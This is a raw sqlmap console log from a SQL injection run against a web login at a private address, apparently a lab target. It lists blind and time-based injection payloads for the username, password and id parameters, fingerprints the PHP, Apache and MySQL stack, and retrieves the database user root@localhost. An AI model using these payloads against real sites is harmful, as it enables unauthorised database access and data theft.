 [17:56:37] [INFO] parsing HTTP request from 'C:\Users\LY\AppData\Local\Temp\\192_168_150_131_80_202405101756
[17:56:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9844=9844) THEN 7 ELSE (SELECT 3592 UNION SELECT 6039) END))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=7 AND (SELECT 7531 FROM (SELECT(SLEEP(5)))pgSF)

Parameter: password (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin&password=admin123' AND 2724=2724 AND 'ozUs'='ozUs

Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 9919=9919 AND 'NDTO'='NDTO&password=admin123
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[2] place: POST, parameter: id, type: Unescaped numeric
[q] Quit
> 0
[17:56:40] [INFO] testing MySQL
[17:56:40] [INFO] confirming MySQL
[17:56:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[17:56:40] [INFO] fetching current user
[17:56:40] [INFO] resumed: root@localhost
current user: 'root@localhost'